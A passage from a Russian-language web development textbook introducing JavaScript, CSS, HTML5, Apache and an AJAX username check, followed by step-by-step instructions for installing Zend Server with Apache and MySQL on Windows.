К счастью, разработчики в большинстве своем уже взялись за ум и осознали необходимость полной совместимости своих продуктов, чтобы не приходилось создавать код с множеством исключений. Но остаются миллионы экземпляров устаревших браузеров, которыми будут пользоваться на протяжении еще многих лет. Тем не менее и для них существуют решения проблем несовместимости, и позже в этой книге будут рассмотрены библиотеки и технологии, позволяющие без каких-либо опасений игнорировать существующие различия.

А сейчас взглянем на то, как можно воспользоваться обычным JavaScript-кодом, воспринимаемым всеми браузерами:

```
<script type="text/javascript">
 document.write("Today is " + Date() );
</script>
```
Этот фрагмент кода предписывает браузеру интерпретировать все, что находится внутри тегов script, в качестве кода JavaScript, что затем браузер и сделает, записав в текущий документ текст «Today is », а также дату, полученную за счет использования принадлежащей JavaScript функции Date. В результате получится нечто подобное следующему:

Today is Sun Jan 01 2017 01:23:45



Если не требуется указывать конкретную версию JavaScript, то, как правило, можно опустить type="text/javascript" и использовать для начала интерпретации JavaScript тег <script>.

Ранее было упомянуто, что изначально JavaScript разрабатывался для того, чтобы получить возможность динамического управления различными элементами, находящимися внутри HTML-документа, и это его предназначение по-прежнему является основным. Но все чаще JavaScript применяется для реализации технологии АЈАХ. Это понятие используется для обозначения процессов доступа к веб-серверу в фоновом режиме. (Сначала оно означало «асинхронный JavaScript и XML» -Asynchronous JavaScript and XML, но сейчас это определение несколько устарело.)

AJAX — процесс, лежащий в основе технологии Web 2.0 (этот термин популяризирован Тимом О'Рейли, основателем и исполнительным директором издательства, в котором эта книга вышла на английском языке), при использовании которой веб-страницы стали напоминать автономные программы, поскольку их уже не нужно загружать целиком. Вместо этого в быстром вызове AJAX может быть задействован отдельный элемент веб-страницы, например, может быть изменена ваша фотография на сайте социальной сети или заменена кнопка, на которой нужно щелкнуть, отвечая на вопрос. Полностью эта тема будет рассмотрена в главе 18.

#### **CSS**

После появления третьего стандарта (CSS3) CSS предлагает уровень динамической интерактивности, которая прежде поддерживалась только с помощью JavaScript. Например, вы можете не только придать стиль любому элементу HTML, чтобы изменить его размеры, цвета, границы, интервалы, но и, используя всего лишь несколько строк CSS, добавить своим веб-страницам анимированные переходы и преобразования.

Применение CSS может просто заключаться во вставке правил между тегами <style> и </style>, расположенными в заголовке веб-страницы:

```
<stvle>
  p
  \{text-align:justify;
     font-family: Helvetica;
</style>
```
Эти правила будут изменять исходное выравнивание текста тега <p>, чтобы содержащиеся в нем абзацы были полностью выровнены и для них использовался шрифт Helvetica.

В главе 19 вы увидите, что существует множество различных способов задания правил CSS и их также можно включать непосредственно в теги или сохранять во внешнем файле, предназначенном для отдельной загрузки. Такая гибкость позволяет проводить точную настройку стиля HTML. Вы также увидите, как с помощью CSS можно, например, создать встроенную функцию hover для анимирования объектов при проходе над ними указателя мыши. Кроме того, вы научитесь получать доступ ко всем свойствам CSS-элемента из JavaScript и из HTML.

#### А теперь HTML5

Какими бы ни были полезными все эти дополнения к веб-стандартам, самым амбициозным разработчикам и их было мало. К примеру, так и не был придуман простой способ работы с графикой в браузере, не требующий обращения к таким дополнительным модулям, как Flash. То же самое происходило и в отношении аудио- и видеовставок в веб-страницы. Кроме того, можно отметить множество досадных несоответствий, вкравшихся в HTML в процессе его развития.

Итак, чтобы подчистить все эти шероховатости, перенести Интернет за пределы технологии Web 2.0 в его следующую фазу развития, был создан новый стандарт HTML, устраняющий перечисленные недостатки. Он был назван HTML5 и начал разрабатываться с далеком 2004 году, когда Mozilla Foundation и Opera Software (разработчики двух популярных браузеров) составили его первый проект. Но его окончательный проект был представлен World Wide Web Consortium (W3C), международной организацией, руководящей веб-стандартами, лишь в начале 2013 года.

Учитывая, что разработка велась девять лет, можно было бы подумать, что речь идет об окончательной спецификации, но в Интернете так не бывает. Хотя сайты появляются и исчезают с большой скоростью, базовое программное обеспечение разрабатывается довольно медленно и тщательно, поэтому появление твердых рекомендаций в отношении HTML5 вплоть до публикации данного издания этой книги, то есть в конце 2014 года, не ожидалось. Догадайтесь почему. Начиная с 2015 года работа уже пойдет над версиями от 5.1 и выше. Таким образом нас ожидает бесконечный цикл разработки.

Но, хотя в HTML5.1 планируется привнесение в язык множества удобных усовершенствований (в основном это касается холстов), основной HTML5 является именно тем новым стандартом веб-разработок, с которым сейчас уже нужно работать, и он никуда не денется в течение многих грядущих лет. Поэтому сейчас о нем нужно знать все, что возможно, и это станет для вас очень весомым подспорьем.

Это стандарт действительно внес в HTML много нового (при весьма скромном объеме измененных или удаленных прежних свойств), но, если говорить вкратце, с его появлением вы получаете следующее:

- О разметку. Включены такие новые элементы, как <nay> и <footer>, а в разряде нерекомендуемых теперь числятся такие элементы, как <font> и <center>;
- О новые АРІ. Например, элемент <canvas> (холст) для записи и рисования на графических холстах, элементы <audio> и <video>, автономные веб-приложения, микроданные и локальное хранилище;

О приложения. Включены две новые технологии отображения: MathML (Math Markup Language — язык математической разметки) для вывода на экран математических формул) и SVG (Scalable Vector Graphics — масштабируемая векторная графика) для создания графических элементов за пределами нового элемента <canvas>. Но MathML и SVG носят специализированный характер и содержат столько особенностей, что для их описания потребуется отдельная книга, поэтому здесь они рассматриваться не будут.

Все это (и не только) будет рассмотрено в главе 22.



Кроме всего прочего, мне в спецификации HTML5 нравится, что для самозакрывающихся элементов больше не нужен синтаксис XHTML. Раньше перевод на новую строку можно было изобразить с помощью элемента <br>. Затем для обеспечения совместимости в будущем с XHTML (так и не состоявшейся заменой HTML) элемент был изменен на <br /> с добавленным символом / (поскольку ожидалось, что характерной особенностью закрывающего тега всех элементов станет именно этот символ). Но теперь все вернулось на круги своя и можно использовать любую из версий таких элементов. Итак, для большей лаконичности и меньшего объема набираемого текста в данной книге я вернулся к прежнему стилю - <br>,  $hr$ > и т. д.

## **Be6-сервер Apache**

В дополнение к PHP, MySOL, JavaScript, CSS и HTML5 в динамической веб-технологии фигурирует и шестой герой — веб-сервер. В нашей книге предполагается, что это веб-сервер Apache. Мы уже немного касались того, что делает веб-сервер в процессе обмена информацией между клиентом и сервером по протоколу НТТР, но на самом деле негласно он выполняет куда более масштабную работу.

Например, Apache обслуживает не только HTML-файлы — он работает с широким спектром файлов, начиная с файлов изображений и Flash-роликов и заканчивая аудиофайлами формата MP3, файлами RSS-потоков (Really Simple Syndication — простое распространение по подписке) и т. д. Для этого каждый элемент, найденный на HTML-странице веб-клиентом, также запрашивается у сервера, который затем и осуществляет обслуживание.

Но эти объекты не должны быть статическими файлами, такими как изображения GIF-формата. Все они могут быть сгенерированы программами, такими как сценарии РНР. И это действительно возможно: РНР способен даже создавать для вас изображения и другие файлы либо на лету, либо заранее, в расчете на последующее обслуживание. Для этого обычно имеются модули, либо предварительно скомпилированные в Apache или PHP, либо вызываемые во время выполнения программы. Одним из таких модулей является библиотека GD (Graphics Draw рисование графики), которую РНР использует для создания и обработки графических элементов.

Apache поддерживает также обширный арсенал собственных модулей. В дополнение к модулям РНР наиболее важными для вас, как для веб-программиста, будут модули, занимающиеся обеспечением безопасности. В качестве других примеров могут послужить модуль Rewrite, позволяющий веб-серверу обрабатывать широкий

диапазон типов URL-адресов и перезаписывать их в соответствии с его внутренними требованиями, и модуль Proxy, который можно использовать для обслуживания часто запрашиваемых страниц из кэша, для того чтобы снизить нагрузку на сервер.

Далее в книге будет показано практическое применение этих модулей для улучшения свойств, предоставляемых тремя основными технологиями.

#### Несколько слов о программах с открытым исходным кодом

Часто спорят, обусловлена или нет популярность этих технологий тем, что они представлены программами с открытым исходным кодом, но PHP, MySQL и Apache действительно являются наиболее востребованными инструментами в своих категориях. Вполне определенно можно сказать, что их принадлежность к продуктам с открытым кодом означает, что они были разработаны в сообществе команд программистов, которые прилавали им свойства в соответствии со своими желаниями и потребностями и хранили исходный код доступным для всеобщего просмотра и изменения. Ошибки и бреши в системе безопасности могли предотвращаться еще до их проявления.

Есть и еще одно преимущество: все эти программы могут использоваться бесплатно. Если вы наращиваете пропускную способность своего сайта и привлекаете к его обслуживанию различные серверы, не нужно задумываться о приобретении дополнительных лицензий. Не нужно также пересматривать свой бюджет перед тем, как принять решение об обновлении системы и установке самых последних версий этих продуктов.

#### А теперь все это, вместе взятое

Истинная красота PHP, MySOL, JavaScript, CSS и HTML5 проявляется в том замечательном способе, благодаря которому они совместно работают над производством динамического веб-контента: РНР занят основной работой на веб-сервере, MySQL управляет данными, а CSS и JavaScript вместе заботятся о представлении веб-страницы. JavaScript может также взаимодействовать с вашим PHP-кодом на веб-сервере, когда ему нужно что-нибудь обновить (как на сервере, так и на вебстранице). И с новыми, высокоэффективными свойствами HTML5, такими как холсты, аудио, видео и геолокация, можно придать вашим веб-страницам более высокую динамичность, интерактивность и мультимедийность.

Неплохо бы теперь подвести краткий итог всему, что изложено в данной главе, и, не пользуясь программным кодом, рассмотреть процесс, сочетающий в себе некоторые из этих технологий в повседневно использующейся многими сайтами функции AJAX: проверке в процессе регистрации новой учетной записи, не занято ли выбранное имя другим посетителем сайта. Хорошим примером подобного использования технологий может послужить почтовый сервер Gmail (рис. 1.3).



Рис. 1.3. Gmail применяет технологию АЈАХ для проверки допустимости пользовательских имен

Этот АЈАХ-процесс состоит примерно из следующих шагов.

- 1. Сервер выдает код HTML для создания веб-формы, запрашивающей необходимые данные: имя пользователя, настоящее имя, настоящую фамилию и адрес электронной почты.
- 2. Одновременно с этим сервер вкладывает в HTML JavaScript-код, позволяющий отслеживать содержимое поля ввода имени пользователя и проверять два обстоятельства:
	- 1) введен ли в это поле какой-нибудь текст;
	- 2) был ли фокус ввода перемещен из этого поля по щелчку пользователя на другом поле ввода.
- 3. Как только будет введен текст и фокус ввода перемещен на другой элемент формы, код JavaScript в фоновом режиме передает введенное имя пользователя РНР-сценарию на веб-сервере и ждет ответной реакции.
- 4. Веб-сервер осуществляет поиск имени пользователя и возвращает коду JavaScript ответ, в котором сообщает, было ли уже задействовано такое же имя.
- 5. Затем JavaScript размещает под полем ввода имени пользователя индикатор приемлемости имени пользователя, возможно, в виде зеленой галочки или красного крестика, сопровождая его текстом.
- 6. Если пользователь ввел неприемлемое имя, но все же пытается отправить форму, код JavaScript прерывает отправку и повторно обращает внимание пользователя (возможно, выводя более крупный графический индикатор и/или открывая окно предупреждения) на необходимость выбора другого имени.
- 7. Усовершенствованная версия этого процесса может даже изучить имя, запрошенное пользователем, и предложить альтернативное доступное на данный момент имя

Все это для удобства пользователя и целостности восприятия им всего происходящего делается без привлечения его внимания в фоновом режиме. Без использования AJAX на сервер будет отправлена вся форма, затем он вернет код HTML с подсветкой тех полей, в которых были допущены ошибки. Можно, конечно, сделать и так, но обработка поля на лету будет выглядеть намного интереснее и приятнее.

Технология АЈАХ может использоваться для решения куда более широкого круга задач, чем простой контроль и обработка вводимой информации. Далее в этой книге будет рассмотрено много дополнительных приемов, реализуемых с применением АЈАХ.

В этой главе вашему вниманию было представлено довольно полное введение в основные технологии применения PHP, MySOL, JavaScript, CSS и HTML5 (а также Apache) и рассмотрен порядок их совместной работы. В главе 2 будут рассмотрены способы установки вашего собственного сервера, предназначенного для веб-разработок, на котором можно будет освоить на практике весь изучаемый материал.

## **Вопросы**

Bonpoc 1.1

Какие четыре компонента необходимы для создания полностью динамических сайтов?

Bonpoc 1.2

Что означает аббревиатура HTML?

Bonpoc 1.3

Почему в названии MySQL присутствуют буквы SQL?

Bonpoc 1.4

И PHP, и JavaScript являются языками программирования, генерирующими динамическое содержимое веб-страниц. В чем состоит их главное различие и почему вы будете использовать оба этих языка?

Bonpoc 1.5

Что означает аббревиатура CSS?

Bonpoc 1.6

Перечислите три главных новых элемента HTML5.

Bonpoc 1.7

Если вам удастся обнаружить ошибку в одном из инструментальных средств с открытым кодом (что случается довольно редко), то как, по-вашему, можно получить исправленную версию?

Ответы на эти вопросы можно найти в приложении А, в разделе «Ответы на вопросы главы 1».

# <span id="page-43-0"></span>Установка сервера, предназначенного для разработки

Если у вас есть желание разрабатывать интернет-приложения, но нет собственного сервера для их разработки, то прежде, чем протестировать каждую созданную модификацию приложения, вам придется загружать ее на сервер, находящийся где-нибудь в Интернете.

Даже при наличии высокоскоростного широкополосного подключения это обстоятельство может существенно замедлить разработку. А на локальном компьютере тестирование может быть не сложнее обновления программы (зачастую запускается простым щелчком на значке) с последующим нажатием кнопки Refresh (Обновить) в браузере.

Еще одно преимущество разработочного сервера заключается в том, что при написании и тестировании программ не нужно волноваться о смущающих разработчика ошибках или проблемах безопасности, однако при размещении приложения на публичном сайте следует знать о том, что люди могут увидеть, или о том, что они могут сделать с вашим приложением. Лучше решить все проблемы, пока вы работаете дома или в небольшом офисе, который, вероятнее всего, защищен межсетевыми экранами (брандмауэрами) и другими средствами обеспечения безопасности.

Получив в свое распоряжение разработочный сервер, вы удивитесь, как раньше могли обходиться без него, а также обрадуетесь легкости его настройки. Нужно лишь пройти все шаги, изложенные в следующих разделах, и выполнить соответствующие указания для обычных персональных компьютеров, Mac- или Linuxсистем.

В этой главе будет рассмотрена только серверная сторона сетевого взаимодействия, о которой шла речь в главе 1. Но для тестирования результатов вашей работы, особенно потом, когда мы приступим к использованию JavaScript, CSS и HTML5, понадобится также копия каждого основного браузера, работающего под управлением удобной для вас системы. В списке браузеров должны быть по крайней мере Internet Explorer, Mozilla Firefox, Opera, Safari и Google Chrome. Если вы хотите убедиться, что ваши приложения также хорошо выглядят на мобильных устройствах, постарайтесь использовать для тестирования телефоны и планшеты под управлением Apple iOS и Google Android.

# Что такое WAMP, МАМР и LAMP

WAMP, MAMP и LAMP - это сокращения от «Windows, Apache, MySOL и PHP», «Mac, Apache, MySQL и PHP» и «Linux, Apache, MySQL и PHP» соответственно. Данными сокращениями описываются полноценные функциональные установки, используемые для разработки динамических веб-страниц.

Системы WAMP, МАМР и LAMP поставляются в форме пакетов, связывающих упакованные программы таким образом, чтобы их не нужно было устанавливать и настраивать по отдельности. Это означает, что нужно просто загрузить и установить одну программу и следовать простым подсказкам, чтобы подготовить разработочный сервер и запустить его в кратчайшие сроки и с минимальными усилиями.

В процессе установки будут созданы исходные настройки. Конфигурация безопасности при такой установке не будет столь же строгой, как на технологическом веб-сервере, поскольку она оптимизирована для использования на локальной машине. Поэтому не следует пользоваться такими настройками при установке технологического сервера.

Но для разработки и тестирования сайтов и приложений подобная установка полойлет как нельзя лучше.



Если для создания своей системы разработки вы решили не использовать WAMP/MAMP/ LAMP, следует учесть, что загрузка и самостоятельная взаимоувязка составных частей займет очень много времени и может отнять большое количество сил на исследования для создания полноценной конфигурации всей системы. Но если все компоненты у вас уже установлены и согласованы друг с другом, они смогут работать с примерами, приводимыми в этой книге.

## **Установка WAMP B CHCTEMY Windows**

Существует несколько доступных WAMP-серверов, каждый из которых предлагает свою немного отличающуюся от других конфигурацию. Наверное, самый лучший из них - Zend Server Free Edition, поскольку он распространяется бесплатно самими разработчиками PHP. Его можно загрузить с сайта http://tinyurl.com/zendfree  $(pMC. 2.1)$ .



На страницах этой книги везде, где нужно набирать длинный URL-адрес, для экономии вашего времени и сокращения количества возможных опечаток используется служба сокращения веб-адресов TinyURL. Например, URL-адреса http://tinyurl.com/zendfree и http://tinyurl.com/zenddocs намного короче тех URL-адресов, на которые они приводят:

- http://www.zend.com/en/products/server/free-edition;
- http://files.zend.com/help/Zend-Server-6/zend-server.htm.



Рис. 2.1. Free Edition можно загрузить с сайта Zend

Я рекомендую вам всегда загружать последний стабильный выпуск (в данном примере это 6.3.0/PHP 5.5 для Windows), который, скорее всего, будет показан первым на веб-странице в разделе загрузок, на которой должен быть изображен установщик, подходящий для вашего компьютера, выбор состоит из Linux, Windows, OS X  $\mu$  IBM i.



Когда данное издание выйдет в свет, некоторые виды экранов и настройки, рассмотренные далее, могут измениться. Если это произойдет, руководствуйтесь здравым смыслом и постарайтесь выполнить все действия как можно ближе к описываемой последовательности.

После того как установщик загрузится, запустите его, чтобы появилось окно, показанное на рис. 2.2.

Нажмите кнопку Next (Далее) и примите лицензионное соглашение, чтобы переместиться на экран типа установки (Setup Type) (рис. 2.3), затем установите переключатель в положение Custom (По выбору пользователя), чтобы установить еще и сервер MySQL.

Когда появится окно установки по выбору пользователя (Custom Setup), прокрутите вниз до конца список вариантов установки и убедитесь, что установлен флажок MySQL Server (рис. 2.4). Затем нажмите кнопку Next (Далее).

На следующем этапе (рис. 2.5), даже если у вас уже установлен веб-сервер IIS, я рекомендую выбрать установку веб-сервера Apache, поскольку примеры в этой книге рассчитаны на его применение. После выполнения необходимых настроек нажмите кнопку Next (Далее).



**Рис. 2.2.** Основное окно установщика



**Рис. 2.3.** Выберите режим установки Custom (По выбору пользователя)



**Рис. 2.4.** Прежде чем продолжить работу, установите флажок MySQL Server



**Рис. 2.5.** Установка веб-сервера Apache

Теперь согласитесь с предлагаемым по умолчанию значением 80 для порта вебсервера и со значением 10081 для порта интерфейса сервера Zend (рис. 2.6) и нажмите кнопку Next (Далее).



Если окажется, что какой-либо из предлагаемых портов занят (обычно такое происходит при наличии другого запущенного веб-сервера) и вы не можете воспользоваться установками по умолчанию, попробуйте значения 8080 (или 8000) для порта веб-сервера и значение 10082 для порта интерфейса сервера Zend. Эти значения следует запомнить на будущее, когда придется обращаться либо к веб-страницам, либо к серверу Zend. Например, вместо перехода в вашем браузере по адресу localhost/index.htm нужно будет воспользоваться адресом localhost:8080/index.htm.



Рис. 2.6. Согласие с предлагаемыми по умолчанию портами

После назначения портов вы попадете на экран, показанный на рис. 2.7, где для начала установки нужно нажать кнопку Install (Установить).

В ходе установки иногда загружаются некоторые дополнительные файлы, поэтому на установку программ может уйти несколько минут. В процессе установки может появиться диалоговое окно, выводимое брандмауэром Windows. В таком случае нужно принять запрос, чтобы установка получила доступ к системе. Когда все файлы будут установлены, появится уведомление и приглашение к началу использования программы путем нажатия кнопки Finish (Завершить). Как только это будет сделано, откроется используемый вами по умолчанию браузер с загруженной в него страницей, которая показана на рис. 2.8. На ней необходимо установить флажок, чтобы согласиться с условиями.

